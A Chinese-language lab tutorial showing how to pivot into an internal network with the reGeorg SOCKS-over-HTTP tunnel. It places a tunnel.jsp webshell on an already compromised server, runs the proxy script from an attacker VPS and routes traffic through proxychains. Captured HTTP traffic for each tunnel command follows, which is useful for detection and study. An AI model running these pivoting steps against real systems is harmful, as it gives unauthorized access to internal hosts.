reGeorg搭建HTTP隧道和流量分析
reGeorg介绍
reGeorg 的前身是2008年 SensePost 在 BlackHat USA 2008 的 reDuh 延伸与扩展。
reGeorg是reDuh的继承者,利用了会话层的socks5协议,相比较于reDuh效率更高一些。
关于通过reGeorg建立HTTP隧道的作用体现在,当我们能通过外网访问服务器A,但是我们并不能与位于内网的主机交互,这时reGeorg就派上了用场,假设此时我们拿到了服务器A的webshell,但是该内网主机的icmp、DNS、tcp和udp协议等都不能出网,唯一的数据通道是webshell搭建正向代理。
所以在公网能访问的服务器A上安装reGeorg,它就在攻击者与内网主机之间充当一个转发的角色,从而达到攻击者与内网的信息交互。
reGorg下载地址
git clone https://github.com/sensepost/reGeorg.git
拓扑

环境
一台vps做受害服务端A IP:182.x.x.x一台Docker 部署在受害者机上,里面搭建了一个Tomcat,开放了8080端口另外一台vps ip 81.x.x.x 做攻击者,建立http隧道reGeorg 建立http隧道的工具
搭建过程
1、在已经getshell的受害者服务器上的http服务器的web根目录上传一个tunnel.jsp传完后,

测试是否可以访问到
curl http://182.x.x.x:8080/tunnel.jsp
服务器返回Georg says, 'All seems fine'
服务器端配置完成
2、在攻击者机子上,下载reGeorg运行脚本,设置一个端口3333作为http隧道的端口
Python reGeorgSocksProxy.py -l 0.0.0.0 -p 3333 -u http://x.x.x.x:8080/tunnel.jsp
3、打开kali攻击机的proxychain设置,设置一下代理。将代理设置为vps的ip的3333端口
vim/etc/proxychains.conf
在最后添加一条
socks5 81.x.x.x 3333
在kali上通过代理访问内网的服务器
proxychains curlhttp://172.17.0.2/login.php
成功访问到内网搭建完成
流量分析
kali
在kali上抓包,然后访问内网,tcpdump抓包,分析流量
tcpdump -ieth0 -wkali.pcap
然后打开wireshark追踪tcp流,看流量
...............P.........PGET /login.php HTTP/1.1
Host: 172.17.0.2
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 17 Dec 2020 16:39:09 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=7mhcg05sbeerpgjvthqad6r7t6; path=/
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=7mhcg05sbeerpgjvthqad6r7t6; path=/; httponly
Set-Cookie: security=impossible; httponly
Vary: Accept-Encoding
Content-Length: 1567
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
serverA
在serverA上抓包第一个流可以看到服务器A作为跳板,表明服务器与哪台内网主机的哪个端口连接cmd=connecttarget=172.17.0.2 目标内网ipport=80 端口为80
POST http://182.x.x.x:8080/tunnel.jsp?
cmd=connect&target=172.17.0.2&port=80 HTTP/1.1
Host: 182.x.x.x:8080
Accept-Encoding: identity
Content-Length: 0
X-CMD: CONNECT
X-PORT: 80
X-TARGET: 172.17.0.2
User-Agent: python-urllib3/1.26.2
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnly
X-STATUS: OK
Content-Type: text/html
Content-Length: 0
Date: Thu, 17 Dec 2020 16:44:45 GMT
下一条流cmd=read,代表是去访问内网的内容
Accept-Encoding: identity请求的HTTP头通告其内容编码,只要没有被明确禁止
服务器就不能发回406 Not Acceptable错误
响应包头:Transfer-Encoding: chunked代表是分块传输
POST /tunnel.jsp?cmd=read HTTP/1.1
Host: 182.x.x.x:8080
Accept-Encoding: identity
Content-Length: 0
X-CMD: READ
Cookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.2
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-STATUS: OK
Content-Type: text/html
Transfer-Encoding: chunked
Date: Thu, 17 Dec 2020 16:44:45 GMT
接下来这条流就是cmd=forward,转发到内网
POST /tunnel.jsp?cmd=forward HTTP/1.1
Host: 182.92.73.106:8080
Accept-Encoding: identity
Content-Length: 83
Content-Type: Application/octet-stream
X-CMD: FORWARD
Cookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnly
Connection: Keep-Alive
User-Agent: python-urllib3/1.26.2
GET /login.php HTTP/1.1
Host: 172.17.0.2
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-STATUS: OK
Content-Type: text/html
Content-Length: 0
Date: Thu, 17 Dec 2020 16:44:45 GMT
最后就是cmd=disconnect关闭连接
POST /tunnel.jsp?cmd=disconnect HTTP/1.1
Host: 182.x.x.x:8080
Accept-Encoding: identity
X-CMD: DISCONNECT
Cookie: JSESSIONID=C71AAD9AFD48C0E4796514EF6835F2B4; Path=/; HttpOnly
User-Agent: python-urllib3/1.26.2
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-STATUS: OK
Content-Type: text/html
Content-Length: 0
Date: Thu, 17 Dec 2020 16:44:45 GMT
内网服务器
在内网服务器上抓包,看到服务器A向内网请求了login.php

GET /login.php HTTP/1.1
Host: 172.17.0.2
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.1 200 OK
Date: Thu, 17 Dec 2020 16:53:17 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: PHPSESSID=65ehap87lgj2sk84poopt0aep3; path=/
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=65ehap87lgj2sk84poopt0aep3; path=/; httponly
Set-Cookie: security=impossible; httponly
Vary: Accept-Encoding
Content-Length: 1567
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
总结
通过整个http隧道的建立过程的流量分析,可以看到起初是通过tunnel.jsp,connect内网指定ip的指定端口,然后read读取,通告其内容编码为identity,采用分块传输,最后disconnect关闭连接